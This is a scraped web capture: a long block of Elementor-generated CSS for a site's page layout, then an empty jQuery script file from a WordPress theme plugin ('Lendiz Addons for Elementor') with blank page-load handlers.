opacity 0.3s;}.elementor-17442 .elementor-element.elementor-element-15c1ca19 .section-title-wrapper .section-title{text-transform:none;}.elementor-17442 .elementor-element.elementor-element-15c1ca19 .section-title-wrapper .sub-title{color:#F59019;}.elementor-17442 .elementor-element.elementor-element-15c1ca19 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-17442 .elementor-element.elementor-element-4c75ce85:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e660425 );}.elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-element-populated{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-accent );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-element-populated, .elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-element-populated > .elementor-background-overlay, .elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17442 .elementor-element.elementor-element-4a41fa4{text-align:center;}.elementor-17442 .elementor-element.elementor-element-4a41fa4 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:26px;font-weight:600;}.elementor-17442 .elementor-element.elementor-element-4a41fa4 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-17442 .elementor-element.elementor-element-b648363.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17442 .elementor-element.elementor-element-b648363.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17442 .elementor-element.elementor-element-b648363 > .elementor-element-populated{margin:50px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-17442 .elementor-element.elementor-element-382a850 .section-title-wrapper .section-title{color:var( --e-global-color-primary );text-transform:none;}.elementor-17442 .elementor-element.elementor-element-382a850 .section-title-wrapper .sub-title{color:#F59019;}.elementor-17442 .elementor-element.elementor-element-382a850 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-17442 .elementor-element.elementor-element-120be438 .elementor-tab-title{border-width:1px;border-color:var( --e-global-color-accent );}.elementor-17442 .elementor-element.elementor-element-120be438 .elementor-tab-content{border-width:1px;border-bottom-color:var( --e-global-color-accent );padding:10px 10px 10px 30px;}.elementor-17442 .elementor-element.elementor-element-120be438 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-17442 .elementor-element.elementor-element-120be438 > .elementor-widget-container{border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:var( --e-global-color-secondary );border-radius:10px 10px 10px 10px;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-17442 .elementor-element.elementor-element-1d47ab4c{width:100%;}.elementor-17442 .elementor-element.elementor-element-36af17f7{width:100%;}.elementor-17442 .elementor-element.elementor-element-7fa7a84a{width:100%;}.elementor-17442 .elementor-element.elementor-element-3294741d{width:100%;}.elementor-17442 .elementor-element.elementor-element-4c75ce85{width:100%;}.elementor-17442 .elementor-element.elementor-element-b648363{width:100%;}}@media(max-width:1024px){.elementor-17442 .elementor-element.elementor-element-689e9d02 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-17442 .elementor-element.elementor-element-378b44e6 .elementor-heading-title{font-size:28px;}.elementor-17442 .elementor-element.elementor-element-1170bac2 .elementor-heading-title{font-size:18px;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-item > a{font-size:12px;}.elementor-17442 .elementor-element.elementor-element-44096728 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 0px 50px 0px;}.elementor-17442 .elementor-element.elementor-element-59dd95cf .elementor-heading-title{font-size:24px;}.elementor-17442 .elementor-element.elementor-element-59dd95cf > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-618e2776 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-394e6dc9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-1d47ab4c > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17442 .elementor-element.elementor-element-63c82e98{text-align:center;width:100%;max-width:100%;}.elementor-17442 .elementor-element.elementor-element-36af17f7 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-17442 .elementor-element.elementor-element-48e87e1e{padding:95px 0px 30px 0px;}.elementor-17442 .elementor-element.elementor-element-7fa7a84a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-17442 .elementor-element.elementor-element-16dfea48{padding:40px 0px 40px 0px;}.elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17442 .elementor-element.elementor-element-b648363 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-17442 .elementor-element.elementor-element-2e5d49df{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-17442 .elementor-element.elementor-element-7a02ef85{text-align:center;}.elementor-17442 .elementor-element.elementor-element-378b44e6{text-align:center;}.elementor-17442 .elementor-element.elementor-element-378b44e6 .elementor-heading-title{font-size:26px;line-height:1em;}.elementor-17442 .elementor-element.elementor-element-378b44e6 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-719b09f8 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-17442 .elementor-element.elementor-element-719b09f8 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-17442 .elementor-element.elementor-element-1170bac2{text-align:center;}.elementor-17442 .elementor-element.elementor-element-1170bac2 .elementor-heading-title{font-size:28px;}.elementor-17442 .elementor-element.elementor-element-1170bac2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-item > a{font-size:12px;}.elementor-17442 .elementor-element.elementor-element-44096728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-17442 .elementor-element.elementor-element-732d3035 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-17442 .elementor-element.elementor-element-394e6dc9{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-63c82e98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-48e87e1e{padding:40px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-522cd7e1 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17442 .elementor-element.elementor-element-e6e9c27 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-17442 .elementor-element.elementor-element-563793b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-17442 .elementor-element.elementor-element-27c2282e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-16dfea48{padding:60px 0px 60px 0px;}.elementor-17442 .elementor-element.elementor-element-4c75ce85 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17442 .elementor-element.elementor-element-b648363 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-17442 .elementor-element.elementor-element-2e5d49df{margin-top:0px;margin-bottom:-50px;padding:50px 0px 20px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/custom.js?ver=1.0
body_size: 276
content:
/*
 * Lendiz Addons for Elementor Scripts
 * Description: Classic addons plugin have 20+ massive widgets for Elementor page builder.
 * Version: 1.0
 * Author: zozothemes
 */
 
(function( $ ) {
	
	"use strict";
	
	$( document ).ready(function() {
	
		/* Page Loader */
		
		
		
	}); // document ready end
		
	//Window Load
	$(window).on('load', function() { 
		
		
		
	}); // window load end
			
})( jQuery );

